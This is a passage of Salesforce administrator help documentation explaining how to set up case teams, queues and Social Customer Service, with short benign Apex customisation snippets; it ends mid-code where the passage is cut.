#### [Create Case Team Roles](#page-2930-1)

Before you set up case teams or predefine case teams, create roles to determine team members level of access to cases.

SEE ALSO:

**[Queues](#page-2933-0)** 

# <span id="page-2930-0"></span>Set Up Case Teams

Create case teams to help groups of people work together to solve cases. Before you create case teams, define team roles.

To let people create and work on case teams, add the Case Team related list to case page layouts. Optionally, create email alerts that notify team members when actions happen on a case, such as when a comment is added. Also, if you've predefined case teams, create assignment rules that add teams to cases that match specific criteria, such as when cases originate from emails.



Note: Case teams count toward your org's overall storage limit. Each team member on a case counts as 2 KB of storage space.

SEE ALSO:

[Case Teams](#page-2929-0) [Create Page Layouts](#page-4305-0) [Set Up Assignment Rules](#page-2694-0)

# <span id="page-2930-1"></span>Create Case Team Roles

Before you set up case teams or predefine case teams, create roles to determine team members level of access to cases.

You can create an unlimited number of case team roles, but we recommend no more than 20 so as not to overwhelm team members.

- **1.** From Setup, enter *Case Team Roles* in the Quick Find box, then select **Case Team Roles**.
- **2.** Click **New**, and enter the role's name.
- **3.** From Case Access, choose the role's level of access to cases.

#### **Read/Write**

Members can view and edit cases and add related records, notes, and attachments to them.

#### **Read Only**

Members can view cases and add related records to them.

#### **Private**

Members can't access cases.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

To add team members:

**•** "Edit" on cases

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

To add team members:

**•** "Edit" on cases

- **4.** If you want members in the role visible to customer portal users viewing cases, choose **Visible in Customer Portal**. Even if Visible in Customer Portal isn't chosen, customer portal users added to case teams can view themselves on Case Team related lists.
- **5.** Click **Save**.

Note: You can't delete roles, but you can click **Replace** next to a role you want to replace across all cases. If your org has one role, you can't replace it.



#### [Predefine Case Teams](#page-2931-0)

After you define case team roles, you can predefine case teams so that support agents can quickly add people who they frequently work with to cases.

#### [Set Up Email Alerts for Case Teams](#page-2932-0)

Create email alerts for case teams so that each time a case is created or updated, team members are notified.

#### SEE ALSO:

<span id="page-2931-0"></span>[Case Teams](#page-2929-0) [Set Up Case Teams](#page-2930-0)

## Predefine Case Teams

After you define case team roles, you can predefine case teams so that support agents can quickly add people who they frequently work with to cases.

- **1.** From Setup, enter *Predefined Case Teams* in the Quick Find box, then select **Predefined Case Teams**.
- **2.** Click **New**, and enter the team's name.
- **3.** Add team members.
	- **a.** Choose a team member type: User, Contact, or Customer Portal User. Contacts can access cases only when they're enabled as customer portal users and assigned to case page layouts.
	- **b.** Click **Lookup** (  $\sqrt{Q}$  ) and select a member.
	- **c.** Choose a role for the member.
- **4.** Click **Save**.
- Note: To delete a predefined case team, remove it from assignment rules first. If you delete  $\mathbb{Z}$ a predefined case team, it's removed from all cases it's on, and you can't retrieve it from the Recycle Bin. When you remove members from a predefined case team, they're removed from all cases in which they were members of the team.

SEE ALSO:

[Case Teams](#page-2929-0) [Set Up Case Teams](#page-2930-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

- To add team members:
- **•** "Edit" on cases

# <span id="page-2932-0"></span>Set Up Email Alerts for Case Teams

Create email alerts for case teams so that each time a case is created or updated, team members are notified.

- **1.** Create email templates for notifications.
- **2.** Set up workflow rules that specify which actions on a case send email alerts to team members.
	- **a.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
	- **b.** Click **New Rule**.
	- **c.** From Select object, choose **Case** and click **Next**.
	- **d.** Enter a rule name.
	- **e.** Choose the evaluation criteria. To ensure that every case is evaluated for an email alert, we recommend that you set the evaluation criteria to **Evaluate the rule when a record is: created, and every time it's edited**.
	- **f.** Enter your rule criteria. We recommend that you choose **criteria are met** and select the criteria that a case must match to send email alerts. For example, if you want team members to receive an email alert each time a case's status is set to New, set the criteria to *Case: Status equals New*.
	- **g.** Click **Save & Next**.
- **3.** Add email alerts to your workflow rule's criteria.
	- **a.** Click **Add Workflow Action** and choose **New Email Alert**.
	- **b.** Enter a description and unique name for the email alert. Because you chose Case as the object for the workflow rule, object appears as read only.
	- **c.** Choose an email template.
	- **d.** Select who receives email alerts from the workflow rule. To select all members of a case team, choose **Case Team** from Recipient Type, and add the team as selected recipients. You can enter up to five more email addresses.
	- **e.** Click **Save**.
- **4.** Activate the workflow rule and its email alert.
	- **a.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**
	- **b.** Click **Activate** next to the name of the rule.
	- Note: To prevent the rule from sending email alerts, click **Deactivate** at any time. If you deactivate a rule with pending actions, the actions finish as long as the case that triggered the rule isn't updated.

SEE ALSO.

[Case Teams](#page-2929-0) [Set Up Case Teams](#page-2930-0) [Manage Email Templates](#page-1630-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

To create or change workflow rules:

**•** "Customize Application"

To create or change email alerts:

**•** "Customize Application"

# <span id="page-2933-0"></span>**Queues**

Prioritize, distribute, and assign records to teams who share workloads. Access queues from list views. Queue members can jump in to take ownership of any record in a queue. They're available for cases, leads, orders, custom objects, service contracts, and knowledge article versions.

You can manually add a record to a queue by changing the record's owner to the queue. Or, an assignment rule can add cases or leads to a queue based on specific record criteria. Records remain in a queue until they're assigned an owner. Any queue members or users higher in a role hierarchy can take ownership of records in a queue.

Example:

- **•** Create a lead queue with members who are salespeople assigned to a specific sales territory.
- **•** Create a case queue with members who are support agents assigned to different service levels.
- **•** Create a knowledge article version queue members who are users that can translate new versions of articles into a specific language.

SEE ALSO:

[Create Queues](#page-2934-0) [Case Teams](#page-2929-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Service contract queues available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Lead queues and case queues are not available in **Database.com**

# <span id="page-2934-0"></span>Create Queues

Prioritize, distribute, and assign records to teams who share workloads. There's no limit to the number of queues you can create, and you can choose when queue members receive email notifications.

- **1.** From Setup, enter *Queues* in the Quick Find box, then select **Queues**.
- **2.** Click **New**.
- **3.** Enter a label and queue name. The label is the name of the list view that users work from.
- **4.** Choose whom to notify when new records are added to the queue.
- **5.** If your org uses divisions, select the queue's default division. Cases inherit the division of the contact they're related to, but when a case doesn't have a contact, it's assigned to the default global division.
- **6.** Add which objects to include in the queue.
- **7.** Add queue members. Members can be individuals, roles, public groups, territories, connections, or partner users.

Depending on your sharing settings, only queue members and users above them in the role hierarchy can take ownership of records in the queue.

- **8.** Save the queue.
- **9.** If you want, set up assignment rules for your lead or case queues so that records that meet certain criteria are automatically added to a queue.
- SEE ALSO:

**[Queues](#page-2933-0)** [Case Teams](#page-2929-0) [Set Up Assignment Rules](#page-2694-0) Knowledge Article: [How to stop email notification to Queue members?](https://help.salesforce.com/apex/HTViewSolution?urlname=How-to-stop-email-notification-to-Queue-members-1327108336049)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Service contract queues available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Lead queues and case queues are not available in **Database.com**

## USER PERMISSIONS

To create or change queues:

**•** "Customize Application" AND

> "Manage Public List Views"

To change queues created by other users:

**•** "Customize Application" AND

"Manage Public List Views" and "Manage Users"

# Adding Social Customer Service

# <span id="page-2935-0"></span>Welcome to Social Customer Service

Social Customer Service lets you create cases or leads out of social media posts and send personalized responses on the same social media channels.

Note: The Social Customer Service setup pages, the moderation and authorization pages, and the Reply action in the case feed are only available in Salesforce Classic.

Important: If you have two or fewer social accounts to track, you can use the free starter pack. Otherwise, you must have sufficient Social Studio accounts.

Watchthe following video for a brief overview on getting started with Social Customer Service:  $\bullet$ [Support Your Customers on Their Social Networks\(](http://salesforce.vidyard.com/watch/9CMoKIzlVod8A0sMoWxShQ)2:58).

Social Customer Service integrates with Radian6 and Social Studio so service agents and sales representatives can engage customers by responding to cases and leads created from Facebook, Twitter, Instagram, and other social networks.



The social publisher action on the case or lead feed is the primary interface for replying to consumers or prospects. Inbound and outbound social posts appear as items in the feed, making it easy to follow the thread of the conversation. Permission sets allow you to grant access to your managed social accounts to different sets of users. Out of the box, default settings control how inbound social posts are processed. Optionally, you can modify an Apex class to apply your own custom business logic.

Note: When a lead is converted to an account or contact, the social items in the feed are removed.

In Salesforce1, agents can see and reply to social content from mobile devices.

For Twitter accounts, agents can use case and lead feeds to see the content that they are responding to, retweet, mark as Like and follow tweets, send replies to tweets and direct messages, and delete tweets managed by your social accounts.

For Facebook accounts, cases and leads are created from your managed Facebook page and agents can use the feeds to see the content that they are replying to, like posts and comments, send posts, comments, replies, and private messages, and delete posts managed by your social accounts.

For both Facebook and Twitter, you can click the View Source link to open an item in its native social media Web site. This allows you to gain context so you can provide a more informed response.

## **EDITIONS**

Available in: Salesforce Classic and Lightning **Experience** 

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

#### USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

To send and receive social media posts or messages:

**•** Case Feed enabled AND

> Access to a social account

You can sync your Instagram #hashtag to Social Customer Service to receive Social posts when your brand's #hashtag is mentioned on Instagram. To activate Instagram #hashtag listening, [create a rule](http://help.exacttarget.com/en/documentation/social_studio/approvals/rules) in your Social Hub account to receive posts when your brand's #hashtag is mentioned.



#### SEE ALSO:

[Implementing Social Customer Service](#page-2936-0) [Social Action Tips](#page-2388-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

# <span id="page-2936-0"></span>Implementing Social Customer Service

Enable social customer service in your organization and customize your support agents' experience.

- **•** [Set Up Social Customer Service](#page-2937-0)
- **•** [Create the Social Action Interface](#page-2943-0)
- **•** [Enable Moderation for Social Customer Service](#page-2942-0)
- **•** [Modify the Default Apex Class](#page-2944-0)

#### SEE ALSO:

- [Set Up Social Customer Service](#page-2937-0)
- [Enable Social Post Approvals](#page-2941-0)
- [Enable Moderation for Social Customer Service](#page-2942-0)
- [Create the Social Action Interface](#page-2943-0)
- [Modify the Default Apex Class](#page-2944-0)
- [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

# <span id="page-2937-0"></span>Set Up Social Customer Service

Enable Social Customer Service, install the SocialCustomerService package, sync your social accounts, and assign social handles.

Important: If you have two or fewer social accounts to track, you can use the free starter pack. Otherwise, you must have sufficient Social Studio accounts.

Radian6, part of Marketing Cloud's Social Studio, provides social media monitoring. With the free starter pack, you don't need an explicit Radian6 login. Simply connect up to two social accounts and Salesforce handles the rest of the details. If you are a Social Studio customer, set up data sources in Social Studio that can be synced with Service Cloud.

- Important: Case Feed Tracking for All Related Objects must be enabled for case feed items to be created. See [Set Up Cases for Salesforce Classic](#page-2654-0) on page 2647. For Leads, from Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking** and ensure Enable Feed Tracking and All Related Objects are checked. When a lead is converted to an account or contact, the social items in the feed are removed.
- **1.** From Setup, enter *Social Media* in the Quick Find box, then select **Social Customer Service**.

Tip: Enter *med* as a shortcut to bring up the Social Media section more quickly.

- **2.** On the Settings tab, check Enable Social Customer Service.
- **3.** If you want posts approved before they send, check Enable approvals for social posts.

As part of a job training or quality review process, you may require some agents to have their posts approved rather than allowing them to post freely. With approval processes and user permissions, selected agents can submit social posts for approval, recall the posts, and retry or resubmit them. Approvers can approve and reject posts for publication. See [Enable Social Post Approvals](#page-2941-0) on page 2934.

- **4.** If you want to map new posts to parent posts, which are the first posts that generated a case, select **Enable retrieval of parent posts for added context**.
- **5.** Under Radian6 Credentials, either create a Social Studio account with the starter pack by clicking **Create Account**, or click **Login** and enter your Social Studio credentials.

Note: With the Social Customer Service Starter Pack, you can enable Social Customer Service and up to two social accounts from any social network. For example, if you add one Twitter account, you can only add one Facebook account. You can't downgrade from a Social Studio account to the starter pack. The starter pack doesn't support the moderation feature (all posts become cases) and the default Apex code can't be customized.

**6.** On the Social Accounts tab, click **Add Account** and select your social network, for example Twitter or Facebook.

The social network opens and asks you to authenticate the account. Once your account is authenticated, Salesforce returns you to the Social Accounts tab.

Note: If you receive an error "We're sorry, but we currently do not support Facebook business accounts registration." or "Your Facebook account can't be added due to unsupported features.", you might need to set a user name on your Facebook page.

**7.** Click the refresh icon next to **Add Account**.

Warning: Deleting a Social Account deletes it everywhere, including in Social Studio. This action cannot be undone.

## EDITIONS

Available in: Salesforce **Classic** 

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND "Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

<span id="page-2938-0"></span>**8.** If you are using the Starter Pack, check the Case Creation box to indicate that you want cases created automatically when posts come from the social account.

For example, if you have two Twitter handles, one for support and one for marketing or brand-focused information, you can have cases created automatically only from the support handle. The tweets from the marketing handle go in a social post queue for review. See [Manage Social Posts](#page-2390-0) on page 2383.



Note: If you are using the full Social Customer Service version, you can set up case moderation through Social Studio. See [Enable Moderation for Social Customer Service](#page-2942-0) on page 2935.

- **9.** If you have a portfolio of managed social accounts, set the Default Responses From for each Twitter, Instagram (pilot), and Sina Weibo (pilot) account. This lets you standardize and raise awareness of your brand's support by setting a dedicated support handle, for example @acmehelp or @acmesupport. Also, agents have fewer clicks when they send outbound posts because the chosen account appears as the default value in the account drop-down in the social publisher. The default response handle doesn't apply for Twitter direct messages and doesn't affect Facebook, Google Plus, or LinkedIn, as they are restricted to the page handle itself.
- **10.** On the Inbound Settings tab, you can see which Apex class controls how the inbound content is processed in your organization and which user it's set to run under. If you are using the default Apex class, you can select inbound business rules to determine how incoming social data is handled.

#### **Enable Case Reopen**

If a new post, from the same social persona, is associated to a closed case, the case is reopened within the designated number of days. The number must be greater than or equal to 1 and less than or equal to 3000.

#### **Use Person Accounts**

Assign a person account of the selected type for the social persona parent record.

#### **Create Case for Post Tags**

Override the social hub's case creation rules and create a case when selected post tags are present on a social post. Post Tags are used to answer the question "What is the topic of this one post?". Post tags, set in Social Hub, help to provide further context to what the individual post is about.



Note: Social Customer Service only shows 200 post tags. If you have more post tags in Social Studio, you can view them in that program.

The default Apex class creates a social post, social persona, case, contact, and supports common use cases. For information on modifying the default Apex class, see [Modify the Default Apex Class](#page-2944-0).



Note: If you are using the starter pack, the Apex class can't be changed but you can change the user it is run under.

**11.** To assign social handles to a profile or permission set, still within Setup:

- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**.
- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.

**12.** Click an existing profile or permission set or create a new one.

**13.** In the Apps section, click **Assigned Social Accounts**.

**14.** Click **Edit**.



**15.** Assign the social accounts you need to make available to your users with this profile or permission set.

Important: All users must have the profile or permission set you chose or created in step 8.

- **16.** Save your changes.
- **17.** Ensure that the profile or permission set has the correct field visibility.
	- **•** For profiles, from Setup, enter *Profiles* in the Quick Find box, select **Profiles**, then select the profile you chose or created earlier. Next, in the Field Level Security section, select **Social Post**.
	- **•** For permission sets, from Setup, enter *Permission Sets* in the Quick Find box, select **Permission Sets**, then select the permission set you chose or created earlier. Next, click **Object Settings**, and then select **Social Post**.
- **18.** Click **Edit**. Under Field Permissions, ensure all fields available are set to Visible (not Read-Only) for profiles or Edit for permission sets. Click **Save**.
- **19.** Optionally, set up Quick Text so agents can create ready-to-send responses to social networks. See [Enable Quick Text.](#page-2707-0)
- **20.** Optionally, give social post read access to external community and portal users.

There are three requirements to make social posts available in communities and portals.

- **•** Ensure that the user has access to cases in the community.
- **•** Give users read permission to social posts on their profiles.
- **•** On your organization's Social Post object, enable visibility to individual fields through the field level security settings.
- Note: Once these requirements are met, external users can see all social posts exposed to them. For example, if a case or lead feed is exposed externally, all social posts in the feed are visible. There is no way to limit visibility at the social post object level.

Turning on history tracking on for the Social Persona and Social Post objects is recommended for the first few months of using Social Customer Service. History tracking helps identify who made what changes when and for differentiating between automatic and manual changes.

You can synchronize up to 2,000 managed social accounts from Social Studio. However, the Social Customer Service Settings page in Setup only shows up to 500 managed social accounts. Agents can respond from all synced accounts from the social publisher on the case feed. If you are syncing more than 500 social accounts, allow at least a minute for the settings page to load.

#### SEE ALSO:

[Field History Tracking](#page-1031-0) [How to Reconnect a Social Account](#page-2940-0) [Implementing Social Customer Service](#page-2936-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

# <span id="page-2940-0"></span>How to Reconnect a Social Account

Reconnect your social account for Social Customer Service.

Your social account can be disconnected from Social Customer Service if your social media network provider's connect, or token, has expired. Many providers have expiration policies of 60 to 90 days.

- **1.** From Setup, enter *Social Media* in the Quick Find box, then select **Settings**.
- **2.** On the Social Accounts tab, click **Reauthorize** in the Action column.

The social network opens and asks you to authenticate the account. Once your account is reauthenticated, you are returned to the Social Accounts tab.

SEE ALSO:

[Set Up Social Customer Service](#page-2937-0) [Welcome to Social Customer Service](#page-2935-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

## EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

# USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

To send and receive social media posts or messages:

**•** Case Feed enabled AND

> Access to a social account

# <span id="page-2941-0"></span>Enable Social Post Approvals

Social care agents are both problem solvers for your consumers and the voice of your brand on social networks like Facebook and Twitter. You can have guidelines so your agents write with a consistent tone and syntax that's in line with your organization's social media strategy. For example, you require social agents to sign their tweets in a standard manner, such as "~John."

Salesforce Admins can create approval processes and assign agents and approvers permissions accordingly.

- **1.** From Setup, enter *Social Media* in the Quick Find box, then select **Settings**.
- **2.** Select Enable approvals for social posts.
- **3.** Build and activate approval processes for social posts using either the [Jump Start Wizard](#page-4704-0) or the [Standard Setup Wizard.](#page-4705-0)
	- Important: The Jump Start Wizard is a streamlined way to create approval processes in Salesforce. However, the Let the submitter choose the approver manually option is not supported in the Jump Start Wizard. Choosing that option results in an error later when an agent submits a post for approval.

**4.** From Setup, go to **Administer** > **Manage Users** > **Permission sets**.

- **5.** Enable the new Require Social Post Approvals user permission.
- **6.** Assign the Require Social Post Approvals user permission with a [permission](#page-567-0) [set](#page-567-0) to agents that need their posts reviewed before they are sent.

When assigning user permissions, remember these two points.

- **•** Because approving a post automatically submits it for publishing, approvers must have the same access to social accounts as the agents whose work they're reviewing. Otherwise, the posts they approve result in an error.
- **•** If your user permissions include Require Social Post Approvals, then the submit button on the social publisher always reads **Submit for Approval** rather than "Comment," "Tweet," or other words. This is true even if no active approval process applies to the user. In that situation, clicking **Submit for Approval** publishes the social post normally since there is no active approval process in effect.

For more information, see [Create an Approval Process with the Standard Wizard](#page-4705-0) on page 4698, [Prepare to Create an Approval Process](#page-4702-0) on page 4695, and [Sample Approval Processes](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_useful_approval_processes.pdf).

Tip: If your agents work with social post record detail pages, rather than in the case feed, we recommend removing the approvals related list from the page layout. The same page layout is shared between inbound and outbound social posts. Removing the approvals related list avoids confusion when viewing an inbound post that is an invalid candidate for an approval process. Approvers can still approve or reject posts through all other normal means such as email, Chatter, and list views.

SEE ALSO:

[Field History Tracking](#page-1031-0) [Implementing Social Customer Service](#page-2936-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf) EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

# <span id="page-2942-0"></span>Enable Moderation for Social Customer Service

Use moderation to triage incoming posts and only create cases for posts that are actionable requests for help. Moderation helps your organization focus on real customer issues and avoid opening unnecessary cases.

Not all posts require a case, for example, a complimentary tweet or post does not need agent assistance. However, when the default social customer service is configured, cases are automatically created from each social post. Using moderation, agents can manage which posts get cases and which are ignored. Moderation is enabled with a Social Hub rule in your Social Studio account to turn off automatic case creation.

- Note: With the Starter Pack, you can decide if you want cases created automatically when posts come from a particular social account on the Social Accounts tab. See [Set Up Social](#page-2938-0) [Customer Service](#page-2938-0) on page 2931.
- **1.** From your Social Hub account, click the **Rules** tab.
- **2.** Create a rule, or use an existing one, to indicate that no case is created in Salesforce. For example, the rule should have the following setup.
	- **a.** Action: send to Salesforce.
	- **b.** Create Case checkbox unchecked.
- **3.** Save and enable your rule.

Note: You can enable your rule for all social posts or only those coming from certain managed accounts.

Case creation can also be customized by implementing a custom Apex case logic. To do so, from setup, enter *Social Media* in the Quick Find box, then select **Settings**. See [Modify the Default Apex Class.](#page-2944-0)

Note: If you started using Social Customer Service before Spring '16 and have a custom Apex class, you may need update your Apex class to benefit from the latest moderation features. If your custom Apex is extended from the default Apex class, you get the update for the default apex functions you call. If your custom Apex isn't extended from the default Apex class (you copied the default and changed it), you must update manually.

To manually update your custom Apex class, add the following code and update your moderation social post list view.

**1.** Call this method directly before inserting the post, after all the relationships have been set on the post.

```
private void setModeration(SocialPost post){
   //if we don't automatically create a case, we should flag the post as requiring
moderator review.
   if(post.parentId == null)
        post.reviewedStatus = 'Needed';
}
```
In the default Apex, see lines 50 and 61-65.

**2.** Update your moderation social post list filter from:

Parent EQUAL TO "" AND ReviewStatus NOT EQUAL TO "ignore"

To:

Parent EQUAL TO "" AND ReviewStatus EQUAL TO "Needed"

Available in: Salesforce **Classic** 

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To ensure that you don't lose track of social posts currently in your moderation queue, make a list view with the new filter, and switch to it once the new and old filters show the same results.

#### SEE ALSO:

[Field History Tracking](#page-1031-0) [Implementing Social Customer Service](#page-2936-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

# <span id="page-2943-0"></span>Create the Social Action Interface

The social action is created when you install Social Customer Service. You can add, remove, and organize fields to suit your organization.

The social action is created when Social Customer Service is enabled.

- **1.** From the object management settings for cases, go to Button, Links, and Actions.
- **2.** Click **Layout** next to the social action.
- **3.** Edit the desired fields.
	- Note: Changing field values could invalidate incoming posts against the Social Customer Service [Apex class](#page-2944-0).

To send social content, the social action must have the following fields:

- **•** In Reply To:
- **•** Managed Social Account
- **•** Message Type
- **•** Content

Headline and Name are required fields. To remove them, create a predefined value for each field and remove them from the action. See [Set Predefined Field Values for Quick](#page-5173-0) [Action Fields.](#page-5173-0)

- **4.** Click **Save**.
- **5.** From the object management settings for cases, go to Page Layouts.
- **6.** In Case Page Layouts, click **Edit** next to Feed-Based Layout.
- **7.** In the palette, click **Quick Actions**.
- **8.** Ensure that the social action is in the Quick Actions in the Salesforce Classic Publisher section of the layout.
- **9.** Optionally, repeat steps 5 through 8 for the Leads object to enable the social action on leads (from the object management settings for leads, go to Page Layouts).

#### SEE ALSO:

[Field History Tracking](#page-1031-0) [Implementing Social Customer Service](#page-2936-0) [Complete Guide to Social Customer Service](http://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)

### EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

- **•** "Manage Users" AND
	- "Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

# <span id="page-2944-0"></span>Modify the Default Apex Class

If you aren't using the Starter Pack, you can customize the default Apex class to specify how inbound social content is processed.

 $\triangleright$  Note: You can't modify the default Apex class if you are using the Starter Pack. The free Starter Pack lets you simply connect up to two social accounts and Salesforce handles the rest of the details, like a Social Studio account.

The [default Apex class](#page-2948-0) for Social Customer Service creates a social post, social persona, case, contact, and supports common use cases. To customize how information is processed, by create a new Apex class.

Important: If your agents use the Social Customer Service feature to send private messages to Facebook users, prevent or resolve errors by upgrading your Apex classes to the latest available version of the Salesforce API. In particular, the Apex class that inserts the post must be version 32 or higher.

#### **EDITIONS**

Available in: Salesforce **Classic** 

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

If you alter the default Apex class, be sure to select your new Apex class on the setup page, where you can also see Apex processing errors. From Setup, enter *Social Media* in the Quick Find box, then select **Settings**. An email is sent to the administrator when there are errors and, in most circumstances, the data is saved and can be reprocessed. If too many errors are waiting for reprocessing, the Salesforce Social Hub rules are automatically paused to ensure social content is not missed.

We have provided [tests for the default Apex class](#page-2956-0). If you alter your Apex class, you must alter the tests accordingly.

Note: Social personas created after the Summer '15 release have a field indicating which social network created the persona: Source App. This field is set on creation and is not updateable. If your organization uses custom Apex, update it to use this field. Keep in mind that personas created before the Summer 15 release do not have the field. Also, every time new fields are added to the social action you must update your Apex version or the new fields aren't saved.

To create an Apex class, in Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**. You can use the following code to:

- **•** Support person accounts
- **•** Designate a default account ID
- **•** Change the number of days before closed cases are reopened

```
global class MyInboundSocialPostHandlerImpl extends
Social.InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
    global override SObject createPersonaParent(SocialPersona persona) {
        String name = persona.Name;
        if (persona.RealName != null && String.isNotBlank(persona.RealName))
        name = persona.RealName;
        String firstName = '';
        String lastName = 'unknown';
        if (name != null && String.isNotBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (lastName == null || String.isBlank(lastName))lastName = firstName;
        }
        //You must have a default Person Account record type
